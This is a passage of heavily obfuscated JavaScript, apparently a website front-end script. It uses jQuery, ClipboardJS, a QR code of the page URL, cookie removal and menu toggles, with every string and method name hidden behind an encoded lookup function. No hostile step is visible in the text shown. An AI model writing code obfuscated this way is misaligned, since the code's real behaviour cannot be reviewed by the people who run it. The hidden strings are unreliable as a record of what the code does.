1ca','pha0')]($,this)[Iil1Il('‫1cb','Z7uK')](l1l1i1[Iil1Il('‫1cc','mM(%')])[Iil1Il('‮1cd','r$$h')](l1l1i1[Iil1Il('‫1ce','d%8m')])[Iil1Il('‫1cf','Z7uK')](l1l1i1[Iil1Il('‮1d0','L2JY')])[Iil1Il('‫1d1','h]fN')](l1l1i1[Iil1Il('‫1d2','boS&')]($,this)[Iil1Il('‮1d3','2UL0')](l1l1i1[Iil1Il('‫1d4','wX#M')]));}else{if(!l1l1i1[Iil1Il('‫1d5','fMdE')]($,this)[Iil1Il('‫1d6','d%8m')](l1l1i1[Iil1Il('‮1d7','Q2kc')])){l1l1i1[Iil1Il('‫1d8','Uq(K')]($,this)[Iil1Il('‮1d9','Z7uK')](l1l1i1[Iil1Il('‫1da','mM(%')])[Iil1Il('‮1c7','*!FN')]()[Iil1Il('‫1db','boS&')](l1l1i1[Iil1Il('‫1dc','IbHX')]);l1l1i1[Iil1Il('‫1dd','y[Mq')]($,l1l1i1[Iil1Il('‮1de','Z7uK')])['eq'](l1l1i1[Iil1Il('‫1df','bXSg')]($,this)[Iil1Il('‫1e0','@XFC')]())[Iil1Il('‮1e1','0dpF')](l1l1i1[Iil1Il('‮1e2','bXSg')])[Iil1Il('‫1e3','UYCC')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‫1e4','$miM')]);l1l1i1[Iil1Il('‮1e5','YIrw')]($,this)[Iil1Il('‫1e6','$miM')](l1l1i1[Iil1Il('‫1e7','Ueac')])[Iil1Il('‫1e8','mM(%')](l1l1i1[Iil1Il('‮1e9','YIrw')])[Iil1Il('‫1ea','IbHX')](l1l1i1[Iil1Il('‫1eb','r$$h')])[Iil1Il('‫1ec','2UL0')](l1l1i1[Iil1Il('‮1ed','Ausa')]($,this)[Iil1Il('‫1ee','ZUqS')](l1l1i1[Iil1Il('‫1ef','$miM')]));}l1l1i1[Iil1Il('‮1f0','VTYn')]($,l1l1i1[Iil1Il('‮1f1','@XFC')])[Iil1Il('‮1f2','Cfh7')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}});l1l1i1[Iil1Il('‫1f4','bXSg')]($,l1l1i1[Iil1Il('‫1f5','GJLJ')])[Iil1Il('‫1f6','IU&#')](function(){l1l1i1[Iil1Il('‮1f7','U)na')]($,l1l1i1[Iil1Il('‫1f8','$miM')])[Iil1Il('‮1f9','d%8m')]('up');});l1l1i1[Iil1Il('‮1fa','GJLJ')]($,l1l1i1[Iil1Il('‮1fb','h]fN')])[Iil1Il('‮1fc','*!FN')](function(){l1l1i1[Iil1Il('‮1fd','r$$h')]($,l1l1i1[Iil1Il('‫1fe','dm(D')])[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‫1ff','ie]u')])[Iil1Il('‮200','7*T$')](l1l1i1[Iil1Il('‫201','QpEo')]);});l1l1i1[Iil1Il('‫202','*!FN')]($,l1l1i1[Iil1Il('‮203','Q2kc')])[Iil1Il('‮204','d*73')](function(){l1l1i1[Iil1Il('‫205','$miM')]($,l1l1i1[Iil1Il('‫206','1DeT')])[Iil1Il('‫207','j2qf')](l1l1i1[Iil1Il('‫208','1DeT')])[Iil1Il('‫209','VTYn')](l1l1i1[Iil1Il('‫20a','GJLJ')]);});l1l1i1[Iil1Il('‫20b','Ausa')]($,l1l1i1[Iil1Il('‮20c','fMdE')])[Iil1Il('‮20d','FcK$')](function(){var llIl1I={'lliiii':function(i1lIl1,liIli1){return l1l1i1[Iil1Il('‮20e','1DeT')](i1lIl1,liIli1);},'IliI1i':l1l1i1[Iil1Il('‮20f','pha0')],'ll1ii':l1l1i1[Iil1Il('‮210','YIrw')],'IIli11':l1l1i1[Iil1Il('‮211','WBIj')]};if(l1l1i1[Iil1Il('‫212','mM(%')](l1l1i1[Iil1Il('‫213','QpEo')],l1l1i1[Iil1Il('‫214','L2JY')])){llIl1I[Iil1Il('‫215','2UL0')]($,llIl1I[Iil1Il('‮216','2#[K')])[Iil1Il('‫5c','7316')](llIl1I[Iil1Il('‫217','cKt#')])[Iil1Il('‮1e1','0dpF')](llIl1I[Iil1Il('‫218','bXSg')]);}else{l1l1i1[Iil1Il('‫219','dm(D')]($,l1l1i1[Iil1Il('‫21a','Ueac')])[Iil1Il('‮21b','pha0')](l1l1i1[Iil1Il('‮21c','MPcU')])[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫21d','IU&#')]);}});l1l1i1[Iil1Il('‮21e','ie]u')]($,l1l1i1[Iil1Il('‫21f','GJLJ')])[Iil1Il('‫220','aNNJ')](function(){var IIIlI={'lilii':function(IiiI,iIi1i){return l1l1i1[Iil1Il('‫221','MPcU')](IiiI,iIi1i);}};if(l1l1i1[Iil1Il('‫222','VTYn')](l1l1i1[Iil1Il('‫223','QpEo')],l1l1i1[Iil1Il('‫224','bXSg')])){l1l1i1[Iil1Il('‮225','bXSg')]($,l1l1i1[Iil1Il('‮226','FcK$')])[Iil1Il('‮227','YIrw')](l1l1i1[Iil1Il('‮228','FcK$')])[Iil1Il('‮229','dm(D')](l1l1i1[Iil1Il('‮22a','Uq(K')]);}else{IIIlI[Iil1Il('‮22b','ZUqS')]($,this)[Iil1Il('‫22c','7*T$')]();}});l1l1i1[Iil1Il('‮22d','XbU!')]($,l1l1i1[Iil1Il('‮22e','U)na')])[Iil1Il('‮22f','VS#K')](function(){if(l1l1i1[Iil1Il('‮230','boS&')](l1l1i1[Iil1Il('‫231','U)na')],l1l1i1[Iil1Il('‫232','UYCC')])){var II1Il=ll11iI[Iil1Il('‫233','dm(D')](',');for(var lilIlI=0x0;l1l1i1[Iil1Il('‮234','@XFC')](lilIlI,II1Il[Iil1Il('‫235','7*T$')]);lilIlI++){l1l1i1[Iil1Il('‮236','4XOP')]($,l1l1i1[Iil1Il('‫237','MPcU')])[Iil1Il('‫238','d%8m')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‫23a','mM(%')](l1l1i1[Iil1Il('‫23b','Ueac')](l1l1i1[Iil1Il('‮23c','d*73')],II1Il[lilIlI]),l1l1i1[Iil1Il('‫23d','Ausa')]),l1l1i1[Iil1Il('‫23e','2#[K')](lilIlI,0x1)),l1l1i1[Iil1Il('‮23f','Ueac')]));};}else{l1l1i1[Iil1Il('‫240','IU&#')]($,l1l1i1[Iil1Il('‮241','WBIj')])[Iil1Il('‫242','$miM')](l1l1i1[Iil1Il('‮243','Ausa')])[Iil1Il('‫244','GJLJ')](l1l1i1[Iil1Il('‫245','j2qf')]);}});l1l1i1[Iil1Il('‮246','XbU!')]($,l1l1i1[Iil1Il('‫247','VTYn')])[Iil1Il('‮248','Z7uK')](function(){if(l1l1i1[Iil1Il('‫249','Z7uK')](l1l1i1[Iil1Il('‮24a',']EJE')],l1l1i1[Iil1Il('‫24b','dm(D')])){l1l1i1[Iil1Il('‫24c','Q2kc')]($,this)[Iil1Il('‫24d','mM(%')](l1l1i1[Iil1Il('‮24e','$miM')])[Iil1Il('‫24f','Ueac')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}else{l1l1i1[Iil1Il('‫250','aNNJ')]($,l1l1i1[Iil1Il('‫251','MPcU')])[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‮252','2UL0')])[Iil1Il('‫253','IbHX')](l1l1i1[Iil1Il('‮254','2#[K')]);}});l1l1i1[Iil1Il('‫255','VS#K')]($,l1l1i1[Iil1Il('‫256','2zsM')])[Iil1Il('‮22f','VS#K')](function(){l1l1i1[Iil1Il('‫257','UYCC')]($,l1l1i1[Iil1Il('‫258','YIrw')])[Iil1Il('‫259','1DeT')](l1l1i1[Iil1Il('‫25a','WBIj')]);});l1l1i1[Iil1Il('‮25b','y[Mq')]($,l1l1i1[Iil1Il('‮25c','1DeT')])[Iil1Il('‮20d','FcK$')](function(){l1l1i1[Iil1Il('‫25d','j2qf')]($,this)[Iil1Il('‫25e','pha0')](l1l1i1[Iil1Il('‮25f',']EJE')])[Iil1Il('‮260','*!FN')](l1l1i1[Iil1Il('‫261','U)na')]);});l1l1i1[Iil1Il('‫262','r$$h')]($,l1l1i1[Iil1Il('‮263','bXSg')])[Iil1Il('‫264','QpEo')](function(){l1l1i1[Iil1Il('‫265','cKt#')]($,this)[Iil1Il('‮266','jig&')](l1l1i1[Iil1Il('‫267','mM(%')]);l1l1i1[Iil1Il('‮268','7316')]($,l1l1i1[Iil1Il('‫269','U)na')]($,this)[Iil1Il('‮26a','*!FN')]('to'))[Iil1Il('‮26b','UYCC')](l1l1i1[Iil1Il('‫26c','MPcU')]($,l1l1i1[Iil1Il('‫26d','QpEo')]($,this)[Iil1Il('‫26e','pha0')]('to'))[Iil1Il('‮26f','j2qf')]()[Iil1Il('‮270','L2JY')]()[Iil1Il('‫271','*!FN')]());});l1l1i1[Iil1Il('‫272','*!FN')]($,l1l1i1[Iil1Il('‮273','GJLJ')])[Iil1Il('‮274','Uq(K')](function(){var I1I1iI={'IilIil':function(IIIlII,iiIiI1){return l1l1i1[Iil1Il('‫275','2UL0')](IIIlII,iiIiI1);},'l1iIi':l1l1i1[Iil1Il('‮276','7316')],'illIll':l1l1i1[Iil1Il('‫277','boS&')],'iIli1I':l1l1i1[Iil1Il('‮278','VTYn')],'Iiil1':l1l1i1[Iil1Il('‮279','7316')]};if(l1l1i1[Iil1Il('‮27a','XbU!')](l1l1i1[Iil1Il('‮27b','Z7uK')],l1l1i1[Iil1Il('‫27c','bXSg')])){l1l1i1[Iil1Il('‮27d','fMdE')]($,l1l1i1[Iil1Il('‫27e','MPcU')])[Iil1Il('‮27f','mM(%')](l1l1i1[Iil1Il('‫280','XbU!')]);}else{var lI1IlI=new ClipboardJS(I1I1iI[Iil1Il('‮281','QpEo')]);lI1IlI['on'](I1I1iI[Iil1Il('‮282','cKt#')],function(lilIl1){I1I1iI[Iil1Il('‫283','UYCC')](I1iII1,I1I1iI[Iil1Il('‫284','mM(%')]);});lI1IlI['on'](I1I1iI[Iil1Il('‫285','j2qf')],function(i1l1ii){console[Iil1Il('‮286','MPcU')](i1l1ii);});}});l1l1i1[Iil1Il('‮287','Ausa')]($,l1l1i1[Iil1Il('‮288','0dpF')])[Iil1Il('‫289','$miM')](function(){l1l1i1[Iil1Il('‮28a','wX#M')]($,l1l1i1[Iil1Il('‫28b','mM(%')])[Iil1Il('‮28c','L2JY')]();l1l1i1[Iil1Il('‫28d','WBIj')]($,l1l1i1[Iil1Il('‮28e','cKt#')])[Iil1Il('‮28f','GJLJ')]('');});l1l1i1[Iil1Il('‫290','UYCC')]($,l1l1i1[Iil1Il('‫291','2zsM')])['on'](l1l1i1[Iil1Il('‫292','0dpF')],function(){if(l1l1i1[Iil1Il('‫293','4XOP')](l1l1i1[Iil1Il('‮294','VS#K')],l1l1i1[Iil1Il('‮295','1DeT')])){$[Iil1Il('‫296','U)na')](l1l1i1[Iil1Il('‮297','GJLJ')],null,{'expires':-0x1,'path':'/'});}else{_0xaf25e0+=l1l1i1[Iil1Il('‮298','UYCC')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‫29b','*!FN')](l1l1i1[Iil1Il('‫29c','Ueac')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‫29d','Uq(K')](l1l1i1[Iil1Il('‫29e','fMdE')],_0x47e768[_0x1568c7][Iil1Il('‮29f','aNNJ')]),l1l1i1[Iil1Il('‫2a0','bXSg')]),_0x47e768[_0x1568c7][Iil1Il('‫2a1','UYCC')]),l1l1i1[Iil1Il('‮2a2','wX#M')]),_0x47e768[_0x1568c7][Iil1Il('‫2a3','L2JY')]),l1l1i1[Iil1Il('‮2a4','2UL0')]),_0x47e768[_0x1568c7][Iil1Il('‫2a5','Z7uK')]),l1l1i1[Iil1Il('‫2a6','d%8m')]);}});l1l1i1[Iil1Il('‮2a7','U)na')]($,function(){var liIIl={'IilIll':function(IlI1lI,liIIi){return l1l1i1[Iil1Il('‫2a8','VTYn')](IlI1lI,liIIi);},'lI11Ii':l1l1i1[Iil1Il('‫2a9','dm(D')],'Iiill':l1l1i1[Iil1Il('‮2aa','7316')]};if(l1l1i1[Iil1Il('‫2ab','bXSg')](l1l1i1[Iil1Il('‮2ac','Z7uK')],l1l1i1[Iil1Il('‮2ad','wX#M')])){liIIl[Iil1Il('‮2ae','mM(%')]($,this)[Iil1Il('‫2af','jig&')](liIIl[Iil1Il('‫2b0','U)na')])[Iil1Il('‮2b1','cKt#')](liIIl[Iil1Il('‫2b2','UYCC')]);}else{l1l1i1[Iil1Il('‮2b3','FcK$')]($,l1l1i1[Iil1Il('‫2b4','Q2kc')])[Iil1Il('‮2b5','L2JY')](()=>{l1l1i1[Iil1Il('‫2b6','IbHX')]($,l1l1i1[Iil1Il('‮2b7','d*73')])[Iil1Il('‮2b8','Ausa')](l1l1i1[Iil1Il('‫2b9','cKt#')]);l1l1i1[Iil1Il('‮2ba','Uq(K')](setTimeout,()=>{},0x3e8);});}});if(l1l1i1[Iil1Il('‫2bb','7*T$')](l1l1i1[Iil1Il('‮2bc','d*73')]($,l1l1i1[Iil1Il('‫2bd','0dpF')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2bf','YIrw')](l1l1i1[Iil1Il('‫2c0','4XOP')],l1l1i1[Iil1Il('‮2c1','r$$h')])){l1l1i1[Iil1Il('‮2c2','d%8m')]($,l1l1i1[Iil1Il('‫2c3','UYCC')])[Iil1Il('‫2c4','*!FN')]({'text':location[Iil1Il('‮2c5','2#[K')],'render':l1l1i1[Iil1Il('‮2c6','IU&#')],'width':0x5a,'height':0x5a});}else{l1l1i1[Iil1Il('‫2c7','Cfh7')](I1iII1,l1l1i1[Iil1Il('‮2c8','VTYn')]);}}if(l1l1i1[Iil1Il('‮2c9','r$$h')](l1l1i1[Iil1Il('‮2ca','Uq(K')]($,l1l1i1[Iil1Il('‫2cb','y[Mq')])[Iil1Il('‮2cc','wX#M')],0x0)){var l1lllI=new ClipboardJS(l1l1i1[Iil1Il('‫2cd','ie]u')]);l1lllI['on'](l1l1i1[Iil1Il('‮2ce','Ausa')],function(llliIi){l1l1i1[Iil1Il('‮2cf','dm(D')](I1iII1,l1l1i1[Iil1Il('‮2d0','fMdE')]);});l1lllI['on'](l1l1i1[Iil1Il('‮2d1','4XOP')],function(i1lIli){console[Iil1Il('‫2d2','$miM')](i1lIli);});}if(l1l1i1[Iil1Il('‫2d3','VS#K')](l1l1i1[Iil1Il('‮2d4','Z7uK')]($,l1l1i1[Iil1Il('‫2d5','Z7uK')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2d6','ie]u')](l1l1i1[Iil1Il('‫2d7','Q2kc')],l1l1i1[Iil1Il('‮2d8','Cfh7')])){l1l1i1[Iil1Il('‫2d9','VTYn')]($,l1l1i1[Iil1Il('‫2da','h]fN')])[Iil1Il('‮2db',']EJE')]();l1l1i1[Iil1Il('‫2dc','1DeT')]($,l1l1i1[Iil1Il('‮2dd','Ausa')])[Iil1Il('‮2de','Q2kc')]('');}else{var ll11ii=new ClipboardJS(l1l1i1[Iil1Il('‮2df','2zsM')]);ll11ii['on'](l1l1i1[Iil1Il('‮2e0','fMdE')],function(liIlii){l1l1i1[Iil1Il('‫2e1','U)na')](I1iII1,l1l1i1[Iil1Il('‫2e2','0dpF')]);});ll11ii['on'](l1l1i1[Iil1Il('‫2e3','2zsM')],function(llii1l){console[Iil1Il('‫2e4','VTYn')](llii1l);});}}if(l1l1i1[Iil1Il('‫2e5','*!FN')](l1l1i1[Iil1Il('‫2e6','WBIj')]($,l1l1i1[Iil1Il('‮2e7','h]fN')])[Iil1Il('‫2e8','fMdE')],0x0)){var liIlil=new ClipboardJS(l1l1i1[Iil1Il('‫2e9','XbU!')]);liIlil['on'](l1l1i1[Iil1Il('‫2ea','pha0')],function(llii1i){l1l1i1[Iil1Il('‫2eb','YIrw')](I1iII1,l1l1i1[Iil1Il('‮276','7316')]);});liIlil['on'](l1l1i1[Iil1Il('‫2ec','7*T$')],function(ll11il){console[Iil1Il('‫2ed','j2qf')](ll11il);});}console[Iil1Il('‫2ee','1DeT')](l1l1i1[Iil1Il('‮2ef','dm(D')],l1l1i1[Iil1Il('‮2f0','IU&#')],l1l1i1[Iil1Il('‮2f1','0dpF')]);console[Iil1Il('‫2f2','ZUqS')](l1l1i1[Iil1Il('‮2f3','WBIj')],l1l1i1[Iil1Il('‮2f4','cKt#')],l1l1i1[Iil1Il('‫2f5','7*T$')],l1l1i1[Iil1Il('‮2f6','*!FN')]);console[Iil1Il('‫2f7','2UL0')](l1l1i1[Iil1Il('‮2f8','Q2kc')],l1l1i1[Iil1Il('‫2f9','7316')],l1l1i1[Iil1Il('‫2fa','mM(%')],l1l1i1[Iil1Il('‮2fb','boS&')]);l1l1i1[Iil1Il('‫2fc','FcK$')]($,document)[Iil1Il('‮2fd','WBIj')](function(){var iI1lIl={'ii1I1I':l1l1i1[Iil1Il('‫2fe','UYCC')],'IiIl':l1l1i1[Iil1Il('‫2ff','Q2kc')],'IiIi':l1l1i1[Iil1Il('‫300','IU&#')],'iI1ll1':function(iiIiII,Iili){return l1l1i1[Iil1Il('‮301','dm(D')](iiIiII,Iili);},'IlI1Il':l1l1i1[Iil1Il('‫302','jig&')],'l1il1l':function(iIi11,Iil1){return l1l1i1[Iil1Il('‫303','ZUqS')](iIi11,Iil1);},'liIil':l1l1i1[Iil1Il('‮304','1DeT')],'IllI1I':function(ll11lI,llliI1){return l1l1i1[Iil1Il('‮305','7316')](ll11lI,llliI1);},'liIii':l1l1i1[Iil1Il('‫306','WBIj')],'II1ll1':l1l1i1[Iil1Il('‫307','boS&')],'IlI1Ii':function(liIII,llii11){return l1l1i1[Iil1Il('‫308','Ueac')](liIII,llii11);},'l1llIl':function(Iillli,ll11l1){return l1l1i1[Iil1Il('‫309','Ausa')](Iillli,ll11l1);},'ii1I1l':l1l1i1[Iil1Il('‫30a','cKt#')],'ii1I1i':function(ll111,llliII){return l1l1i1[Iil1Il('‫30b','d%8m')](ll111,llliII);},'llI':function(iiIiIl,IlI1l1){return l1l1i1[Iil1Il('‫30c','mM(%')](iiIiIl,IlI1l1);},'llliI':l1l1i1[Iil1Il('‫30d','IbHX')],'iI1li1':l1l1i1[Iil1Il('‫30e','Ausa')],'lllii1':l1l1i1[Iil1Il('‮30f','UYCC')],'liIli':function(liIliI,llii1I){return l1l1i1[Iil1Il('‮310','IU&#')](liIliI,llii1I);},'liIll':l1l1i1[Iil1Il('‮311','j2qf')],'IilIi1':l1l1i1[Iil1Il('‫312','Q2kc')],'iI1liI':l1l1i1[Iil1Il('‫313','ie]u')],'l1lIiI':l1l1i1[Iil1Il('‫314','aNNJ')],'llliiI':function(iiIiIi,l1lll1){return l1l1i1[Iil1Il('‫315','cKt#')](iiIiIi,l1lll1);},'IilIiI':l1l1i1[Iil1Il('‮316','MPcU')]};(function(IilI){var liIlli={'l1il1i':function(lil11,Iillll){return iI1lIl[Iil1Il('‮317','IU&#')](lil11,Iillll);},'ll1':iI1lIl[Iil1Il('‫318','ZUqS')],'iI1llI':function(lllI1,III11I){return iI1lIl[Iil1Il('‫319','2#[K')](lllI1,III11I);},'llliii':function(Ilii1,ll11i1){return iI1lIl[Iil1Il('‮31a','FcK$')](Ilii1,ll11i1);},'IllI11':iI1lIl[Iil1Il('‫31b','1DeT')],'l1llIi':iI1lIl[Iil1Il('‮31c','*!FN')],'II1llI':iI1lIl[Iil1Il('‫31d','7316')]};if(iI1lIl[Iil1Il('‮31e','boS&')](iI1lIl[Iil1Il('‫31f','L2JY')],iI1lIl[Iil1Il('‫320','MPcU')])){iI1lIl[Iil1Il('‮321','FcK$')](IilI,iI1lIl[Iil1Il('‮322','pha0')])[Iil1Il('‮323','r$$h')](iI1lIl[Iil1Il('‮324','wX#M')])[Iil1Il('‮325','1DeT')](iI1lIl[Iil1Il('‮326','2#[K')]);iI1lIl[Iil1Il('‫327','Q2kc')](IilI,iI1lIl[Iil1Il('‫328','h]fN')])[Iil1Il('‫329','2#[K')](iI1lIl[Iil1Il('‫32a','fMdE')])[Iil1Il('‫116','IU&#')]('dd');iI1lIl[Iil1Il('‫32b','r$$h')](IilI,iI1lIl[Iil1Il('‮32c','cKt#')])[Iil1Il('‫32d','ie]u')](function(ili1I1){var Iill=iI1lIl[Iil1Il('‫32e','QpEo')][Iil1Il('‫32f','L2JY')]('|'),ili1II=0x0;while(!![]){switch(Iill[ili1II++]){case'0':ili1I1[Iil1Il('‫330','2#[K')]();continue;case'1':liIllI[Iil1Il('‮331','h]fN')](iI1lIl[Iil1Il('‮332','boS&')])[Iil1Il('‫15f','h]fN')](iI1lIl[Iil1Il('‫333','Cfh7')]);continue;case'2':iI1lIl[Iil1Il('‮334','MPcU')](IilI,this)[Iil1Il('‮335','U)na')](iI1lIl[Iil1Il('‮336','@XFC')])[Iil1Il('‮337','r$$h')](iI1lIl[Iil1Il('‫338','IU&#')]);continue;case'3':liIllI[Iil1Il('‫339','$miM')](iI1lIl[Iil1Il('‮33a','VS#K')])[Iil1Il('‫33b','2UL0')](iI1lIl[Iil1Il('‮33c','y[Mq')](iI1lIl[Iil1Il('‫33d','UYCC')](iI1lIl[Iil1Il('‮33e','Ueac')],ll11i),')'))[Iil1Il('‫46','aNNJ')](iI1lIl[Iil1Il('‫33f','0dpF')])[Iil1Il('‮340','bXSg')]('dd');continue;case'4':var liIllI=iI1lIl[Iil1Il('‫341','XbU!')](IilI,this)[Iil1Il('‮342','boS&')](iI1lIl[Iil1Il('‫343','QpEo')]),ll11i=iI1lIl[Iil1Il('‮344','bXSg')](IilI,this)[Iil1Il('‮345','7316')](iI1lIl[Iil1Il('‮346','jig&')])[Iil1Il('‮347','ZUqS')]();continue;case'5':liIllI[Iil1Il('‮49','jig&')](iI1lIl[Iil1Il('‫348','VTYn')])[Iil1Il('‮56','4XOP')](iI1lIl[Iil1Il('‮349','Cfh7')])[Iil1Il('‫34a','4XOP')](iI1lIl[Iil1Il('‮34b','4XOP')](iI1lIl[Iil1Il('‫34c','boS&')](iI1lIl[Iil1Il('‫34d','dm(D')],ll11i),')'))[Iil1Il('‮34e','*!FN')](iI1lIl[Iil1Il('‫34f','fMdE')])[Iil1Il('‮350','2#[K')]('dd');continue;}break;}});}else{liIlli[Iil1Il('‮351','Z7uK')]($,liIlli[Iil1Il('‫352','WBIj')])[Iil1Il('‮353','Cfh7')](liIlli[Iil1Il('‮354','QpEo')](liIlli[Iil1Il('‮355',']EJE')](liIlli[Iil1Il('‫356','$miM')](liIlli[Iil1Il('‮357','QpEo')](liIlli[Iil1Il('‮358','aNNJ')],liIll1[l1llli]),liIlli[Iil1Il('‫359','GJLJ')]),liIlli[Iil1Il('‫35a','XbU!')](l1llli,0x1)),liIlli[Iil1Il('‮35b','d*73')]));}}(jQuery));});l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫35d','d%8m')])[Iil1Il('‫35e','aNNJ')](function(){if(l1l1i1[Iil1Il('‮35f','boS&')](l1l1i1[Iil1Il('‫360','QpEo')],l1l1i1[Iil1Il('‫361','IU&#')])){l1l1i1[Iil1Il('‮362','Ueac')]($,this)[Iil1Il('‫363','pha0')](l1l1i1[Iil1Il('‮364','Ausa')])[Iil1Il('‫365','y[Mq')](l1l1i1[Iil1Il('‫366','IbHX')]);}else{l1l1i1[Iil1Il('‫367','fMdE')]($,l1l1i1[Iil1Il('‫368','cKt#')])[Iil1Il('‫369','GJLJ')]();l1l1i1[Iil1Il('‫315','cKt#')]($,this)[Iil1Il('‮36a','QpEo')](l1l1i1[Iil1Il('‫36b','Ueac')])[Iil1Il('‫36c','YIrw')]();}});l1l1i1[Iil1Il('‮36d','wX#M')]($,l1l1i1[Iil1Il('‮36e','r$$h')])[Iil1Il('‮36f','aNNJ')](function(){var l1i11={'illlII':function(IlI1li,IlI1ll){return l1l1i1[Iil1Il('‫370','boS&')](IlI1li,IlI1ll);},'iIII11':l1l1i1[Iil1Il('‫371','*!FN')],'IiI1i':l1l1i1[Iil1Il('‫372','Q2kc')]};if(l1l1i1[Iil1Il('‫373','MPcU')](l1l1i1[Iil1Il('‮374','*!FN')],l1l1i1[Iil1Il('‫375','IbHX')])){l1i11[Iil1Il('‫376','ie]u')]($,l1i11[Iil1Il('‮377','2UL0')])[Iil1Il('‫378','U)na')](l1i11[Iil1Il('‫379','0dpF')]);}else{l1l1i1[Iil1Il('‫37a','Ausa')]($,this)[Iil1Il('‫329','2#[K')](l1l1i1[Iil1Il('‮37b','YIrw')])[Iil1Il('‮37c','wX#M')]();}});var III111=l1l1i1[Iil1Il('‫37d','aNNJ')]($,l1l1i1[Iil1Il('‮37e','Ausa')])[Iil1Il('‮38','VTYn')]();if(l1l1i1[Iil1Il('‫37f','IbHX')](III111,null)){var liIll1=III111[Iil1Il('‮380','1DeT')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫381','2#[K')](l1llli,liIll1[Iil1Il('‮382','4XOP')]);l1llli++){if(l1l1i1[Iil1Il('‫383','cKt#')](l1l1i1[Iil1Il('‫384','Ueac')],l1l1i1[Iil1Il('‫385','boS&')])){l1l1i1[Iil1Il('‫386','XbU!')](I1iII1,l1l1i1[Iil1Il('‫387','Ausa')]);}else{l1l1i1[Iil1Il('‫388','U)na')]($,l1l1i1[Iil1Il('‮389','7316')])[Iil1Il('‮353','Cfh7')](l1l1i1[Iil1Il('‫38a','ie]u')](l1l1i1[Iil1Il('‫38b','XbU!')](l1l1i1[Iil1Il('‮38c','GJLJ')](l1l1i1[Iil1Il('‮38d','VS#K')](l1l1i1[Iil1Il('‫38e','r$$h')],liIll1[l1llli]),l1l1i1[Iil1Il('‮38f','mM(%')]),l1l1i1[Iil1Il('‫390','IU&#')](l1llli,0x1)),l1l1i1[Iil1Il('‫391','mM(%')]));}};};var ll11iI=l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫392','XbU!')])[Iil1Il('‫393','wX#M')]();if(l1l1i1[Iil1Il('‮394','mM(%')](ll11iI,null)){var liIll1=ll11iI[Iil1Il('‫395','IbHX')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫396','wX#M')](l1llli,liIll1[Iil1Il('‮397','d*73')]);l1llli++){l1l1i1[Iil1Il('‮398','d*73')]($,l1l1i1[Iil1Il('‮399','d%8m')])[Iil1Il('‮39a','Q2kc')](l1l1i1[Iil1Il('‮39b',']EJE')](l1l1i1[Iil1Il('‫39c','ZUqS')](l1l1i1[Iil1Il('‫39d','Z7uK')](l1l1i1[Iil1Il('‮39e','Cfh7')](l1l1i1[Iil1Il('‫39f','dm(D')],liIll1[l1llli]),l1l1i1[Iil1Il('‫3a0','ie]u')]),l1l1i1[Iil1Il('‫3a1','FcK$')](l1llli,0x1)),l1l1i1[Iil1Il('‫3a2','YIrw')]));};};l1l1i1[Iil1Il('‮3a3','IbHX')]($,l1l1i1[Iil1Il('‮3a4',']EJE')])[Iil1Il('‫3a5','2UL0')](function(){var I1I1ll=l1l1i1[Iil1Il('‮3a6','QpEo')]($,l1l1i1[Iil1Il('‫3a7','Uq(K')])[Iil1Il('‮3a8','*!FN')]();var lil1i=l1l1i1[Iil1Il('‫3a9','2UL0')]($,l1l1i1[Iil1Il('‮3aa','Ueac')])[Iil1Il('‫3ab','WBIj')]();l1l1i1[Iil1Il('‫3ac','ZUqS')]($,l1l1i1[Iil1Il('‮3ad','Uq(K')])[Iil1Il('‫3ae','FcK$')](l1l1i1[Iil1Il('‮3af','2UL0')],l1l1i1[Iil1Il('‮3b0','VS#K')](I1I1ll,lil1i));});l1l1i1[Iil1Il('‮3b1','2UL0')]($,l1l1i1[Iil1Il('‫3b2','MPcU')])[Iil1Il('‮3b3','fMdE')](function(){var liiiil={'IlIII':function(IIIIli,lllIi){return l1l1i1[Iil1Il('‫3b4','GJLJ')](IIIIli,lllIi);},'ilil1l':l1l1i1[Iil1Il('‮3b5','L2JY')],'illlIi':l1l1i1[Iil1Il('‮3b6','d*73')],'I1lIii':l1l1i1[Iil1Il('‫21d','IU&#')]};if(l1l1i1[Iil1Il('‮3b7','MPcU')](l1l1i1[Iil1Il('‮3b8','VTYn')],l1l1i1[Iil1Il('‮3b9','XbU!')])){var lil1l=l1l1i1[Iil1Il('‮3ba','dm(D')][Iil1Il('‫3bb','h]fN')]('|'),lllIl=0x0;while(!![]){switch(lil1l[lllIl++]){case'0':l1l1i1[Iil1Il('‫3bc','dm(D')]($,this)[Iil1Il('‮192','fMdE')]('ok')[Iil1Il('‫3bd',']EJE')]()[Iil1Il('‫3be','ie]u')]('ok');continue;case'1':var Iliii=l1l1i1[Iil1Il('‮3bf','2zsM')]($,this)[Iil1Il('‮3c0','YIrw')]();continue;case'2':l1l1i1[Iil1Il('‮3c1','2zsM')]($,l1l1i1[Iil1Il('‫3c2','UYCC')])[Iil1Il('‮3c3',']EJE')](l1l1i1[Iil1Il('‮3c4','Uq(K')],I1lIIi);continue;case'3':var illlii=l1l1i1[Iil1Il('‫3c5','U)na')]($,l1l1i1[Iil1Il('‮3c6','GJLJ')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‫3c8','cKt#')]);continue;case'4':var I1lIIi=l1l1i1[Iil1Il('‫3c9','VTYn')](Iliii,illlii);continue;case'5':var 